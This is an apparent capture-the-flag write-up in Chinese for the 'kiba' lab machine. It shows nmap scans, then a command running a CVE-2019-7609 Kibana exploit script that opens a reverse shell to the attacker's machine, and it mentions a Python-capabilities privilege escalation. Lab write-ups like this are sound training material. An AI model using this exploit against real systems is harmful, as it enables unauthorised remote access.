kiba
端口扫描
root@ip-10-10-24-73:~/kiba# nmap -sT -p- --min-rate 1000 10.10.110.144
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-25 08:09 BST
Nmap scan report for ip-10-10-110-144.eu-west-1.compute.internal (10.10.110.144)
Host is up (0.029s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
5044/tcp open lxi-evntsvc
5601/tcp open esmagent
MAC Address: 02:B3:14:88:4C:5B (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 5.42 seconds
root@ip-10-10-24-73:~/kiba# nmap -sTCV -p 22,80,5044,5601 --min-rate 1000 10.10.110.144
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-25 08:10 BST
Nmap scan report for ip-10-10-110-144.eu-west-1.compute.internal (10.10.110.144)
Host is up (0.00018s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 9d:f8:d1:57:13:24:81:b6:18:5d:04:8e:d2:38:4f:90 (RSA)
| 256 e1:e6:7a:a1:a1:1c:be:03:d2:4e:27:1b:0d:0a:ec:b1 (ECDSA)
|_ 256 2a:ba:e5:c5:fb:51:38:17:45:e7:b1:54:ca:a1:a3:fc (EdDSA)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
5044/tcp open lxi-evntsvc?
5601/tcp open esmagent?
| fingerprint-strings:
| DNSStatusRequest, DNSVersionBindReq, Help, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, X11Probe:
| HTTP/1.1 400 Bad Request
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| kbn-name: kibana
| kbn-xpack-sig: c4d007a8c4d04923283ef48ab54e3e6c
| content-type: application/json; charset=utf-8
| cache-control: no-cache
| content-length: 60
| connection: close
| Date: Fri, 25 Aug 2023 07:10:51 GMT
| {"statusCode":404,"error":"Not Found","message":"Not Found"}
| GetRequest:
| HTTP/1.1 302 Found
| location: /app/kibana
| kbn-name: kibana
| kbn-xpack-sig: c4d007a8c4d04923283ef48ab54e3e6c
| cache-control: no-cache
| content-length: 0
| connection: close
| Date: Fri, 25 Aug 2023 07:10:51 GMT
| HTTPOptions:
| HTTP/1.1 404 Not Found
| kbn-name: kibana
| kbn-xpack-sig: c4d007a8c4d04923283ef48ab54e3e6c
| content-type: application/json; charset=utf-8
| cache-control: no-cache
| content-length: 38
| connection: close
| Date: Fri, 25 Aug 2023 07:10:51 GMT
|_ {"statusCode":404,"error":"Not Found"}
80
在 80 站点搜寻后我并没有发现任何可以利用的内容, 所以转为看 5601 端口
5601
访问站点发现是一个 Kibana 的程序, 并且在其一个模块中, 我发现了其版本

经过查找后我发现其利用程序:
后渗透

kiba
执行此脚本我们就可以获得一个 Shell

root@ip-10-10-24-73:~/kiba# python2 CVE-2019-7609-kibana-rce.py -u http://10.10.153.255:5601/ -host 10.10.24.73 -port 4444 --shell
[+] http://10.10.153.255:5601 maybe exists CVE-2019-7609 (kibana < 6.6.1 RCE) vulnerability
[+] reverse shell completely! please check session on: 10.10.24.73:4444
我发用户的 .bash_history 文件有很多内容, 所以我进行查看, 在其中发现一点端倪 python#capabilities

kiba --> root
利用上面的 payload 进行提权